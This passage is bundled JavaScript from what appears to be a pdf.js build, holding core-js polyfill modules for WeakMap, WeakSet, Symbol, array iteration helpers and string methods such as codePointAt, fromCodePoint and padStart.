 var WeakMapPrototype = $WeakMap.prototype;
 var nativeDelete = WeakMapPrototype['delete'];
 var nativeHas = WeakMapPrototype.has;
 var nativeGet = WeakMapPrototype.get;
 var nativeSet = WeakMapPrototype.set;
 redefineAll(WeakMapPrototype, {
  'delete': function (key) {
   if (isObject(key) && !isExtensible(key)) {
    var state = enforceIternalState(this);
    if (!state.frozen)
     state.frozen = new InternalWeakMap();
    return nativeDelete.call(this, key) || state.frozen['delete'](key);
   }
   return nativeDelete.call(this, key);
  },
  has: function has(key) {
   if (isObject(key) && !isExtensible(key)) {
    var state = enforceIternalState(this);
    if (!state.frozen)
     state.frozen = new InternalWeakMap();
    return nativeHas.call(this, key) || state.frozen.has(key);
   }
   return nativeHas.call(this, key);
  },
  get: function get(key) {
   if (isObject(key) && !isExtensible(key)) {
    var state = enforceIternalState(this);
    if (!state.frozen)
     state.frozen = new InternalWeakMap();
    return nativeHas.call(this, key) ? nativeGet.call(this, key) : state.frozen.get(key);
   }
   return nativeGet.call(this, key);
  },
  set: function set(key, value) {
   if (isObject(key) && !isExtensible(key)) {
    var state = enforceIternalState(this);
    if (!state.frozen)
     state.frozen = new InternalWeakMap();
    nativeHas.call(this, key) ? nativeSet.call(this, key, value) : state.frozen.set(key, value);
   } else
    nativeSet.call(this, key, value);
   return this;
  }
 });
}

/***/ }),
/* 155 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";

var redefineAll = __w_pdfjs_require__(121);
var getWeakData = __w_pdfjs_require__(147).getWeakData;
var anObject = __w_pdfjs_require__(28);
var isObject = __w_pdfjs_require__(22);
var anInstance = __w_pdfjs_require__(123);
var iterate = __w_pdfjs_require__(124);
var ArrayIterationModule = __w_pdfjs_require__(156);
var $has = __w_pdfjs_require__(23);
var InternalStateModule = __w_pdfjs_require__(33);
var setInternalState = InternalStateModule.set;
var internalStateGetterFor = InternalStateModule.getterFor;
var find = ArrayIterationModule.find;
var findIndex = ArrayIterationModule.findIndex;
var id = 0;
var uncaughtFrozenStore = function (store) {
 return store.frozen || (store.frozen = new UncaughtFrozenStore());
};
var UncaughtFrozenStore = function () {
 this.entries = [];
};
var findUncaughtFrozen = function (store, key) {
 return find(store.entries, function (it) {
  return it[0] === key;
 });
};
UncaughtFrozenStore.prototype = {
 get: function (key) {
  var entry = findUncaughtFrozen(this, key);
  if (entry)
   return entry[1];
 },
 has: function (key) {
  return !!findUncaughtFrozen(this, key);
 },
 set: function (key, value) {
  var entry = findUncaughtFrozen(this, key);
  if (entry)
   entry[1] = value;
  else
   this.entries.push([
    key,
    value
   ]);
 },
 'delete': function (key) {
  var index = findIndex(this.entries, function (it) {
   return it[0] === key;
  });
  if (~index)
   this.entries.splice(index, 1);
  return !!~index;
 }
};
module.exports = {
 getConstructor: function (wrapper, CONSTRUCTOR_NAME, IS_MAP, ADDER) {
  var C = wrapper(function (that, iterable) {
   anInstance(that, C, CONSTRUCTOR_NAME);
   setInternalState(that, {
    type: CONSTRUCTOR_NAME,
    id: id++,
    frozen: undefined
   });
   if (iterable != undefined)
    iterate(iterable, that[ADDER], that, IS_MAP);
  });
  var getInternalState = internalStateGetterFor(CONSTRUCTOR_NAME);
  var define = function (that, key, value) {
   var state = getInternalState(that);
   var data = getWeakData(anObject(key), true);
   if (data === true)
    uncaughtFrozenStore(state).set(key, value);
   else
    data[state.id] = value;
   return that;
  };
  redefineAll(C.prototype, {
   'delete': function (key) {
    var state = getInternalState(this);
    if (!isObject(key))
     return false;
    var data = getWeakData(key);
    if (data === true)
     return uncaughtFrozenStore(state)['delete'](key);
    return data && $has(data, state.id) && delete data[state.id];
   },
   has: function has(key) {
    var state = getInternalState(this);
    if (!isObject(key))
     return false;
    var data = getWeakData(key);
    if (data === true)
     return uncaughtFrozenStore(state).has(key);
    return data && $has(data, state.id);
   }
  });
  redefineAll(C.prototype, IS_MAP ? {
   get: function get(key) {
    var state = getInternalState(this);
    if (isObject(key)) {
     var data = getWeakData(key);
     if (data === true)
      return uncaughtFrozenStore(state).get(key);
     return data ? data[state.id] : undefined;
    }
   },
   set: function set(key, value) {
    return define(this, key, value);
   }
  } : {
   add: function add(value) {
    return define(this, value, true);
   }
  });
  return C;
 }
};

/***/ }),
/* 156 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var bind = __w_pdfjs_require__(62);
var IndexedObject = __w_pdfjs_require__(18);
var toObject = __w_pdfjs_require__(83);
var toLength = __w_pdfjs_require__(47);
var arraySpeciesCreate = __w_pdfjs_require__(157);
var push = [].push;
var createMethod = function (TYPE) {
 var IS_MAP = TYPE == 1;
 var IS_FILTER = TYPE == 2;
 var IS_SOME = TYPE == 3;
 var IS_EVERY = TYPE == 4;
 var IS_FIND_INDEX = TYPE == 6;
 var NO_HOLES = TYPE == 5 || IS_FIND_INDEX;
 return function ($this, callbackfn, that, specificCreate) {
  var O = toObject($this);
  var self = IndexedObject(O);
  var boundFunction = bind(callbackfn, that, 3);
  var length = toLength(self.length);
  var index = 0;
  var create = specificCreate || arraySpeciesCreate;
  var target = IS_MAP ? create($this, length) : IS_FILTER ? create($this, 0) : undefined;
  var value, result;
  for (; length > index; index++)
   if (NO_HOLES || index in self) {
    value = self[index];
    result = boundFunction(value, index, O);
    if (TYPE) {
     if (IS_MAP)
      target[index] = result;
     else if (result)
      switch (TYPE) {
      case 3:
       return true;
      case 5:
       return value;
      case 6:
       return index;
      case 2:
       push.call(target, value);
      }
     else if (IS_EVERY)
      return false;
    }
   }
  return IS_FIND_INDEX ? -1 : IS_SOME || IS_EVERY ? IS_EVERY : target;
 };
};
module.exports = {
 forEach: createMethod(0),
 map: createMethod(1),
 filter: createMethod(2),
 some: createMethod(3),
 every: createMethod(4),
 find: createMethod(5),
 findIndex: createMethod(6)
};

/***/ }),
/* 157 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var isObject = __w_pdfjs_require__(22);
var isArray = __w_pdfjs_require__(158);
var wellKnownSymbol = __w_pdfjs_require__(57);
var SPECIES = wellKnownSymbol('species');
module.exports = function (originalArray, length) {
 var C;
 if (isArray(originalArray)) {
  C = originalArray.constructor;
  if (typeof C == 'function' && (C === Array || isArray(C.prototype)))
   C = undefined;
  else if (isObject(C)) {
   C = C[SPECIES];
   if (C === null)
    C = undefined;
  }
 }
 return new (C === undefined ? Array : C)(length === 0 ? 0 : length);
};

/***/ }),
/* 158 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var classof = __w_pdfjs_require__(19);
module.exports = Array.isArray || function isArray(arg) {
 return classof(arg) == 'Array';
};

/***/ }),
/* 159 */
/***/ (function(module, exports, __w_pdfjs_require__) {

__w_pdfjs_require__(114);
__w_pdfjs_require__(160);
__w_pdfjs_require__(116);
var path = __w_pdfjs_require__(43);
module.exports = path.WeakSet;

/***/ }),
/* 160 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";

var collection = __w_pdfjs_require__(146);
var collectionWeak = __w_pdfjs_require__(155);
collection('WeakSet', function (init) {
 return function WeakSet() {
  return init(this, arguments.length ? arguments[0] : undefined);
 };
}, collectionWeak);

/***/ }),
/* 161 */
/***/ (function(module, exports, __w_pdfjs_require__) {

__w_pdfjs_require__(162);
var entryUnbind = __w_pdfjs_require__(61);
module.exports = entryUnbind('String', 'codePointAt');

/***/ }),
/* 162 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";

var $ = __w_pdfjs_require__(10);
var codeAt = __w_pdfjs_require__(78).codeAt;
$({
 target: 'String',
 proto: true
}, {
 codePointAt: function codePointAt(pos) {
  return codeAt(this, pos);
 }
});

/***/ }),
/* 163 */
/***/ (function(module, exports, __w_pdfjs_require__) {

__w_pdfjs_require__(164);
var path = __w_pdfjs_require__(43);
module.exports = path.String.fromCodePoint;

/***/ }),
/* 164 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var $ = __w_pdfjs_require__(10);
var toAbsoluteIndex = __w_pdfjs_require__(49);
var fromCharCode = String.fromCharCode;
var nativeFromCodePoint = String.fromCodePoint;
var INCORRECT_LENGTH = !!nativeFromCodePoint && nativeFromCodePoint.length != 1;
$({
 target: 'String',
 stat: true,
 forced: INCORRECT_LENGTH
}, {
 fromCodePoint: function fromCodePoint(x) {
  var elements = [];
  var length = arguments.length;
  var i = 0;
  var code;
  while (length > i) {
   code = +arguments[i++];
   if (toAbsoluteIndex(code, 0x10FFFF) !== code)
    throw RangeError(code + ' is not a valid code point');
   elements.push(code < 0x10000 ? fromCharCode(code) : fromCharCode(((code -= 0x10000) >> 10) + 0xD800, code % 0x400 + 0xDC00));
  }
  return elements.join('');
 }
});

/***/ }),
/* 165 */
/***/ (function(module, exports, __w_pdfjs_require__) {

__w_pdfjs_require__(166);
__w_pdfjs_require__(114);
__w_pdfjs_require__(168);
__w_pdfjs_require__(172);
__w_pdfjs_require__(173);
__w_pdfjs_require__(174);
__w_pdfjs_require__(175);
__w_pdfjs_require__(176);
__w_pdfjs_require__(177);
__w_pdfjs_require__(178);
__w_pdfjs_require__(179);
__w_pdfjs_require__(180);
__w_pdfjs_require__(181);
__w_pdfjs_require__(182);
__w_pdfjs_require__(183);
__w_pdfjs_require__(184);
__w_pdfjs_require__(185);
__w_pdfjs_require__(186);
__w_pdfjs_require__(187);
var path = __w_pdfjs_require__(43);
module.exports = path.Symbol;

/***/ }),
/* 166 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";

var $ = __w_pdfjs_require__(10);
var fails = __w_pdfjs_require__(14);
var isArray = __w_pdfjs_require__(158);
var isObject = __w_pdfjs_require__(22);
var toObject = __w_pdfjs_require__(83);
var toLength = __w_pdfjs_require__(47);
var createProperty = __w_pdfjs_require__(93);
var arraySpeciesCreate = __w_pdfjs_require__(157);
var arrayMethodHasSpeciesSupport = __w_pdfjs_require__(167);
var wellKnownSymbol = __w_pdfjs_require__(57);
var V8_VERSION = __w_pdfjs_require__(133);
var IS_CONCAT_SPREADABLE = wellKnownSymbol('isConcatSpreadable');
var MAX_SAFE_INTEGER = 0x1FFFFFFFFFFFFF;
var MAXIMUM_ALLOWED_INDEX_EXCEEDED = 'Maximum allowed index exceeded';
var IS_CONCAT_SPREADABLE_SUPPORT = V8_VERSION >= 51 || !fails(function () {
 var array = [];
 array[IS_CONCAT_SPREADABLE] = false;
 return array.concat()[0] !== array;
});
var SPECIES_SUPPORT = arrayMethodHasSpeciesSupport('concat');
var isConcatSpreadable = function (O) {
 if (!isObject(O))
  return false;
 var spreadable = O[IS_CONCAT_SPREADABLE];
 return spreadable !== undefined ? !!spreadable : isArray(O);
};
var FORCED = !IS_CONCAT_SPREADABLE_SUPPORT || !SPECIES_SUPPORT;
$({
 target: 'Array',
 proto: true,
 forced: FORCED
}, {
 concat: function concat(arg) {
  var O = toObject(this);
  var A = arraySpeciesCreate(O, 0);
  var n = 0;
  var i, k, length, len, E;
  for (i = -1, length = arguments.length; i < length; i++) {
   E = i === -1 ? O : arguments[i];
   if (isConcatSpreadable(E)) {
    len = toLength(E.length);
    if (n + len > MAX_SAFE_INTEGER)
     throw TypeError(MAXIMUM_ALLOWED_INDEX_EXCEEDED);
    for (k = 0; k < len; k++, n++)
     if (k in E)
      createProperty(A, n, E[k]);
   } else {
    if (n >= MAX_SAFE_INTEGER)
     throw TypeError(MAXIMUM_ALLOWED_INDEX_EXCEEDED);
    createProperty(A, n++, E);
   }
  }
  A.length = n;
  return A;
 }
});

/***/ }),
/* 167 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var fails = __w_pdfjs_require__(14);
var wellKnownSymbol = __w_pdfjs_require__(57);
var V8_VERSION = __w_pdfjs_require__(133);
var SPECIES = wellKnownSymbol('species');
module.exports = function (METHOD_NAME) {
 return V8_VERSION >= 51 || !fails(function () {
  var array = [];
  var constructor = array.constructor = {};
  constructor[SPECIES] = function () {
   return { foo: 1 };
  };
  return array[METHOD_NAME](Boolean).foo !== 1;
 });
};

/***/ }),
/* 168 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";

var $ = __w_pdfjs_require__(10);
var global = __w_pdfjs_require__(11);
var getBuiltIn = __w_pdfjs_require__(42);
var IS_PURE = __w_pdfjs_require__(37);
var DESCRIPTORS = __w_pdfjs_require__(13);
var NATIVE_SYMBOL = __w_pdfjs_require__(58);
var USE_SYMBOL_AS_UID = __w_pdfjs_require__(59);
var fails = __w_pdfjs_require__(14);
var has = __w_pdfjs_require__(23);
var isArray = __w_pdfjs_require__(158);
var isObject = __w_pdfjs_require__(22);
var anObject = __w_pdfjs_require__(28);
var toObject = __w_pdfjs_require__(83);
var toIndexedObject = __w_pdfjs_require__(17);
var toPrimitive = __w_pdfjs_require__(21);
var createPropertyDescriptor = __w_pdfjs_require__(16);
var nativeObjectCreate = __w_pdfjs_require__(71);
var objectKeys = __w_pdfjs_require__(73);
var getOwnPropertyNamesModule = __w_pdfjs_require__(44);
var getOwnPropertyNamesExternal = __w_pdfjs_require__(169);
var getOwnPropertySymbolsModule = __w_pdfjs_require__(51);
var getOwnPropertyDescriptorModule = __w_pdfjs_require__(12);
var definePropertyModule = __w_pdfjs_require__(27);
var propertyIsEnumerableModule = __w_pdfjs_require__(15);
var createNonEnumerableProperty = __w_pdfjs_require__(26);
var redefine = __w_pdfjs_require__(29);
var shared = __w_pdfjs_require__(36);
var sharedKey = __w_pdfjs_require__(35);
var hiddenKeys = __w_pdfjs_require__(39);
var uid = __w_pdfjs_require__(38);
var wellKnownSymbol = __w_pdfjs_require__(57);
var wrappedWellKnownSymbolModule = __w_pdfjs_require__(170);
var defineWellKnownSymbol = __w_pdfjs_require__(171);
var setToStringTag = __w_pdfjs_require__(85);
var InternalStateModule = __w_pdfjs_require__(33);
var $forEach = __w_pdfjs_require__(156).forEach;
var HIDDEN = sharedKey('hidden');
var SYMBOL = 'Symbol';
var PROTOTYPE = 'prototype';
var TO_PRIMITIVE = wellKnownSymbol('toPrimitive');
var setInternalState = InternalStateModule.set;
var getInternalState = InternalStateModule.getterFor(SYMBOL);
var ObjectPrototype = Object[PROTOTYPE];
var $Symbol = global.Symbol;
var $stringify = getBuiltIn('JSON', 'stringify');
var nativeGetOwnPropertyDescriptor = getOwnPropertyDescriptorModule.f;
var nativeDefineProperty = definePropertyModule.f;
var nativeGetOwnPropertyNames = getOwnPropertyNamesExternal.f;
var nativePropertyIsEnumerable = propertyIsEnumerableModule.f;
var AllSymbols = shared('symbols');
var ObjectPrototypeSymbols = shared('op-symbols');
var StringToSymbolRegistry = shared('string-to-symbol-registry');
var SymbolToStringRegistry = shared('symbol-to-string-registry');
var WellKnownSymbolsStore = shared('wks');
var QObject = global.QObject;
var USE_SETTER = !QObject || !QObject[PROTOTYPE] || !QObject[PROTOTYPE].findChild;
var setSymbolDescriptor = DESCRIPTORS && fails(function () {
 return nativeObjectCreate(nativeDefineProperty({}, 'a', {
  get: function () {
   return nativeDefineProperty(this, 'a', { value: 7 }).a;
  }
 })).a != 7;
}) ? function (O, P, Attributes) {
 var ObjectPrototypeDescriptor = nativeGetOwnPropertyDescriptor(ObjectPrototype, P);
 if (ObjectPrototypeDescriptor)
  delete ObjectPrototype[P];
 nativeDefineProperty(O, P, Attributes);
 if (ObjectPrototypeDescriptor && O !== ObjectPrototype) {
  nativeDefineProperty(ObjectPrototype, P, ObjectPrototypeDescriptor);
 }
} : nativeDefineProperty;
var wrap = function (tag, description) {
 var symbol = AllSymbols[tag] = nativeObjectCreate($Symbol[PROTOTYPE]);
 setInternalState(symbol, {
  type: SYMBOL,
  tag: tag,
  description: description
 });
 if (!DESCRIPTORS)
  symbol.description = description;
 return symbol;
};
var isSymbol = USE_SYMBOL_AS_UID ? function (it) {
 return typeof it == 'symbol';
} : function (it) {
 return Object(it) instanceof $Symbol;
};
var $defineProperty = function defineProperty(O, P, Attributes) {
 if (O === ObjectPrototype)
  $defineProperty(ObjectPrototypeSymbols, P, Attributes);
 anObject(O);
 var key = toPrimitive(P, true);
 anObject(Attributes);
 if (has(AllSymbols, key)) {
  if (!Attributes.enumerable) {
   if (!has(O, HIDDEN))
    nativeDefineProperty(O, HIDDEN, createPropertyDescriptor(1, {}));
   O[HIDDEN][key] = true;
  } else {
   if (has(O, HIDDEN) && O[HIDDEN][key])
    O[HIDDEN][key] = false;
   Attributes = nativeObjectCreate(Attributes, { enumerable: createPropertyDescriptor(0, false) });
  }
  return setSymbolDescriptor(O, key, Attributes);
 }
 return nativeDefineProperty(O, key, Attributes);
};
var $defineProperties = function defineProperties(O, Properties) {
 anObject(O);
 var properties = toIndexedObject(Properties);
 var keys = objectKeys(properties).concat($getOwnPropertySymbols(properties));
 $forEach(keys, function (key) {
  if (!DESCRIPTORS || $propertyIsEnumerable.call(properties, key))
   $defineProperty(O, key, properties[key]);
 });
 return O;
};
var $create = function create(O, Properties) {
 return Properties === undefined ? nativeObjectCreate(O) : $defineProperties(nativeObjectCreate(O), Properties);
};
var $propertyIsEnumerable = function propertyIsEnumerable(V) {
 var P = toPrimitive(V, true);
 var enumerable = nativePropertyIsEnumerable.call(this, P);
 if (this === ObjectPrototype && has(AllSymbols, P) && !has(ObjectPrototypeSymbols, P))
  return false;
 return enumerable || !has(this, P) || !has(AllSymbols, P) || has(this, HIDDEN) && this[HIDDEN][P] ? enumerable : true;
};
var $getOwnPropertyDescriptor = function getOwnPropertyDescriptor(O, P) {
 var it = toIndexedObject(O);
 var key = toPrimitive(P, true);
 if (it === ObjectPrototype && has(AllSymbols, key) && !has(ObjectPrototypeSymbols, key))
  return;
 var descriptor = nativeGetOwnPropertyDescriptor(it, key);
 if (descriptor && has(AllSymbols, key) && !(has(it, HIDDEN) && it[HIDDEN][key])) {
  descriptor.enumerable = true;
 }
 return descriptor;
};
var $getOwnPropertyNames = function getOwnPropertyNames(O) {
 var names = nativeGetOwnPropertyNames(toIndexedObject(O));
 var result = [];
 $forEach(names, function (key) {
  if (!has(AllSymbols, key) && !has(hiddenKeys, key))
   result.push(key);
 });
 return result;
};
var $getOwnPropertySymbols = function getOwnPropertySymbols(O) {
 var IS_OBJECT_PROTOTYPE = O === ObjectPrototype;
 var names = nativeGetOwnPropertyNames(IS_OBJECT_PROTOTYPE ? ObjectPrototypeSymbols : toIndexedObject(O));
 var result = [];
 $forEach(names, function (key) {
  if (has(AllSymbols, key) && (!IS_OBJECT_PROTOTYPE || has(ObjectPrototype, key))) {
   result.push(AllSymbols[key]);
  }
 });
 return result;
};
if (!NATIVE_SYMBOL) {
 $Symbol = function Symbol() {
  if (this instanceof $Symbol)
   throw TypeError('Symbol is not a constructor');
  var description = !arguments.length || arguments[0] === undefined ? undefined : String(arguments[0]);
  var tag = uid(description);
  var setter = function (value) {
   if (this === ObjectPrototype)
    setter.call(ObjectPrototypeSymbols, value);
   if (has(this, HIDDEN) && has(this[HIDDEN], tag))
    this[HIDDEN][tag] = false;
   setSymbolDescriptor(this, tag, createPropertyDescriptor(1, value));
  };
  if (DESCRIPTORS && USE_SETTER)
   setSymbolDescriptor(ObjectPrototype, tag, {
    configurable: true,
    set: setter
   });
  return wrap(tag, description);
 };
 redefine($Symbol[PROTOTYPE], 'toString', function toString() {
  return getInternalState(this).tag;
 });
 redefine($Symbol, 'withoutSetter', function (description) {
  return wrap(uid(description), description);
 });
 propertyIsEnumerableModule.f = $propertyIsEnumerable;
 definePropertyModule.f = $defineProperty;
 getOwnPropertyDescriptorModule.f = $getOwnPropertyDescriptor;
 getOwnPropertyNamesModule.f = getOwnPropertyNamesExternal.f = $getOwnPropertyNames;
 getOwnPropertySymbolsModule.f = $getOwnPropertySymbols;
 wrappedWellKnownSymbolModule.f = function (name) {
  return wrap(wellKnownSymbol(name), name);
 };
 if (DESCRIPTORS) {
  nativeDefineProperty($Symbol[PROTOTYPE], 'description', {
   configurable: true,
   get: function description() {
    return getInternalState(this).description;
   }
  });
  if (!IS_PURE) {
   redefine(ObjectPrototype, 'propertyIsEnumerable', $propertyIsEnumerable, { unsafe: true });
  }
 }
}
$({
 global: true,
 wrap: true,
 forced: !NATIVE_SYMBOL,
 sham: !NATIVE_SYMBOL
}, { Symbol: $Symbol });
$forEach(objectKeys(WellKnownSymbolsStore), function (name) {
 defineWellKnownSymbol(name);
});
$({
 target: SYMBOL,
 stat: true,
 forced: !NATIVE_SYMBOL
}, {
 'for': function (key) {
  var string = String(key);
  if (has(StringToSymbolRegistry, string))
   return StringToSymbolRegistry[string];
  var symbol = $Symbol(string);
  StringToSymbolRegistry[string] = symbol;
  SymbolToStringRegistry[symbol] = string;
  return symbol;
 },
 keyFor: function keyFor(sym) {
  if (!isSymbol(sym))
   throw TypeError(sym + ' is not a symbol');
  if (has(SymbolToStringRegistry, sym))
   return SymbolToStringRegistry[sym];
 },
 useSetter: function () {
  USE_SETTER = true;
 },
 useSimple: function () {
  USE_SETTER = false;
 }
});
$({
 target: 'Object',
 stat: true,
 forced: !NATIVE_SYMBOL,
 sham: !DESCRIPTORS
}, {
 create: $create,
 defineProperty: $defineProperty,
 defineProperties: $defineProperties,
 getOwnPropertyDescriptor: $getOwnPropertyDescriptor
});
$({
 target: 'Object',
 stat: true,
 forced: !NATIVE_SYMBOL
}, {
 getOwnPropertyNames: $getOwnPropertyNames,
 getOwnPropertySymbols: $getOwnPropertySymbols
});
$({
 target: 'Object',
 stat: true,
 forced: fails(function () {
  getOwnPropertySymbolsModule.f(1);
 })
}, {
 getOwnPropertySymbols: function getOwnPropertySymbols(it) {
  return getOwnPropertySymbolsModule.f(toObject(it));
 }
});
if ($stringify) {
 var FORCED_JSON_STRINGIFY = !NATIVE_SYMBOL || fails(function () {
  var symbol = $Symbol();
  return $stringify([symbol]) != '[null]' || $stringify({ a: symbol }) != '{}' || $stringify(Object(symbol)) != '{}';
 });
 $({
  target: 'JSON',
  stat: true,
  forced: FORCED_JSON_STRINGIFY
 }, {
  stringify: function stringify(it, replacer, space) {
   var args = [it];
   var index = 1;
   var $replacer;
   while (arguments.length > index)
    args.push(arguments[index++]);
   $replacer = replacer;
   if (!isObject(replacer) && it === undefined || isSymbol(it))
    return;
   if (!isArray(replacer))
    replacer = function (key, value) {
     if (typeof $replacer == 'function')
      value = $replacer.call(this, key, value);
     if (!isSymbol(value))
      return value;
    };
   args[1] = replacer;
   return $stringify.apply(null, args);
  }
 });
}
if (!$Symbol[PROTOTYPE][TO_PRIMITIVE]) {
 createNonEnumerableProperty($Symbol[PROTOTYPE], TO_PRIMITIVE, $Symbol[PROTOTYPE].valueOf);
}
setToStringTag($Symbol, SYMBOL);
hiddenKeys[HIDDEN] = true;

/***/ }),
/* 169 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var toIndexedObject = __w_pdfjs_require__(17);
var nativeGetOwnPropertyNames = __w_pdfjs_require__(44).f;
var toString = {}.toString;
var windowNames = typeof window == 'object' && window && Object.getOwnPropertyNames ? Object.getOwnPropertyNames(window) : [];
var getWindowNames = function (it) {
 try {
  return nativeGetOwnPropertyNames(it);
 } catch (error) {
  return windowNames.slice();
 }
};
module.exports.f = function getOwnPropertyNames(it) {
 return windowNames && toString.call(it) == '[object Window]' ? getWindowNames(it) : nativeGetOwnPropertyNames(toIndexedObject(it));
};

/***/ }),
/* 170 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var wellKnownSymbol = __w_pdfjs_require__(57);
exports.f = wellKnownSymbol;

/***/ }),
/* 171 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var path = __w_pdfjs_require__(43);
var has = __w_pdfjs_require__(23);
var wrappedWellKnownSymbolModule = __w_pdfjs_require__(170);
var defineProperty = __w_pdfjs_require__(27).f;
module.exports = function (NAME) {
 var Symbol = path.Symbol || (path.Symbol = {});
 if (!has(Symbol, NAME))
  defineProperty(Symbol, NAME, { value: wrappedWellKnownSymbolModule.f(NAME) });
};

/***/ }),
/* 172 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var defineWellKnownSymbol = __w_pdfjs_require__(171);
defineWellKnownSymbol('asyncIterator');

/***/ }),
/* 173 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";

var $ = __w_pdfjs_require__(10);
var DESCRIPTORS = __w_pdfjs_require__(13);
var global = __w_pdfjs_require__(11);
var has = __w_pdfjs_require__(23);
var isObject = __w_pdfjs_require__(22);
var defineProperty = __w_pdfjs_require__(27).f;
var copyConstructorProperties = __w_pdfjs_require__(40);
var NativeSymbol = global.Symbol;
if (DESCRIPTORS && typeof NativeSymbol == 'function' && (!('description' in NativeSymbol.prototype) || NativeSymbol().description !== undefined)) {
 var EmptyStringDescriptionStore = {};
 var SymbolWrapper = function Symbol() {
  var description = arguments.length < 1 || arguments[0] === undefined ? undefined : String(arguments[0]);
  var result = this instanceof SymbolWrapper ? new NativeSymbol(description) : description === undefined ? NativeSymbol() : NativeSymbol(description);
  if (description === '')
   EmptyStringDescriptionStore[result] = true;
  return result;
 };
 copyConstructorProperties(SymbolWrapper, NativeSymbol);
 var symbolPrototype = SymbolWrapper.prototype = NativeSymbol.prototype;
 symbolPrototype.constructor = SymbolWrapper;
 var symbolToString = symbolPrototype.toString;
 var native = String(NativeSymbol('test')) == 'Symbol(test)';
 var regexp = /^Symbol\((.*)\)[^)]+$/;
 defineProperty(symbolPrototype, 'description', {
  configurable: true,
  get: function description() {
   var symbol = isObject(this) ? this.valueOf() : this;
   var string = symbolToString.call(symbol);
   if (has(EmptyStringDescriptionStore, symbol))
    return '';
   var desc = native ? string.slice(7, -1) : string.replace(regexp, '$1');
   return desc === '' ? undefined : desc;
  }
 });
 $({
  global: true,
  forced: true
 }, { Symbol: SymbolWrapper });
}

/***/ }),
/* 174 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var defineWellKnownSymbol = __w_pdfjs_require__(171);
defineWellKnownSymbol('hasInstance');

/***/ }),
/* 175 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var defineWellKnownSymbol = __w_pdfjs_require__(171);
defineWellKnownSymbol('isConcatSpreadable');

/***/ }),
/* 176 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var defineWellKnownSymbol = __w_pdfjs_require__(171);
defineWellKnownSymbol('iterator');

/***/ }),
/* 177 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var defineWellKnownSymbol = __w_pdfjs_require__(171);
defineWellKnownSymbol('match');

/***/ }),
/* 178 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var defineWellKnownSymbol = __w_pdfjs_require__(171);
defineWellKnownSymbol('matchAll');

/***/ }),
/* 179 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var defineWellKnownSymbol = __w_pdfjs_require__(171);
defineWellKnownSymbol('replace');

/***/ }),
/* 180 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var defineWellKnownSymbol = __w_pdfjs_require__(171);
defineWellKnownSymbol('search');

/***/ }),
/* 181 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var defineWellKnownSymbol = __w_pdfjs_require__(171);
defineWellKnownSymbol('species');

/***/ }),
/* 182 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var defineWellKnownSymbol = __w_pdfjs_require__(171);
defineWellKnownSymbol('split');

/***/ }),
/* 183 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var defineWellKnownSymbol = __w_pdfjs_require__(171);
defineWellKnownSymbol('toPrimitive');

/***/ }),
/* 184 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var defineWellKnownSymbol = __w_pdfjs_require__(171);
defineWellKnownSymbol('toStringTag');

/***/ }),
/* 185 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var defineWellKnownSymbol = __w_pdfjs_require__(171);
defineWellKnownSymbol('unscopables');

/***/ }),
/* 186 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var setToStringTag = __w_pdfjs_require__(85);
setToStringTag(Math, 'Math', true);

/***/ }),
/* 187 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var global = __w_pdfjs_require__(11);
var setToStringTag = __w_pdfjs_require__(85);
setToStringTag(global.JSON, 'JSON', true);

/***/ }),
/* 188 */
/***/ (function(module, exports, __w_pdfjs_require__) {

__w_pdfjs_require__(189);
var entryUnbind = __w_pdfjs_require__(61);
module.exports = entryUnbind('String', 'padStart');

/***/ }),
/* 189 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";

var $ = __w_pdfjs_require__(10);
var $padStart = __w_pdfjs_require__(190).start;
var WEBKIT_BUG = __w_pdfjs_require__(192);
$({
 target: 'String',
 proto: true,
 forced: WEBKIT_BUG
}, {
 padStart: function padStart(maxLength) {
  return $padStart(this, maxLength, arguments.length > 1 ? arguments[1] : undefined);
 }
});

/***/ }),
/* 190 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var toLength = __w_pdfjs_require__(47);
var repeat = __w_pdfjs_require__(191);
var requireObjectCoercible = __w_pdfjs_require__(20);
var ceil = Math.ceil;
var createMethod = function (IS_END) {
 return function ($this, maxLength, fillString) {
  var S = String(requireObjectCoercible($this));
  var stringLength = S.length;
  var fillStr = fillString === undefined ? ' ' : String(fillString);
  var intMaxLength = toLength(maxLength);
  var fillLen, stringFiller;
  if (intMaxLength <= stringLength || fillStr == '')
   return S;
  fillLen = intMaxLength - stringLength;
  stringFiller = repeat.call(fillStr, ceil(fillLen / fillStr.length));
  if (stringFiller.length > fillLen)
   stringFiller = stringFiller.slice(0, fillLen);
  return IS_END ? S + stringFiller : stringFiller + S;
 };
};
module.exports = {
 start: createMethod(false),
 end: createMethod(true)
};

/***/ }),
/* 191 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";

var toInteger = __w_pdfjs_require__(48);
var requireObjectCoercible = __w_pdfjs_require__(20);
module.exports = ''.repeat || function repeat(count) {
 var str = String(requireObjectCoercible(this));
 var result = '';
 var n = toInteger(count);
 if (n < 0 || n == Infinity)
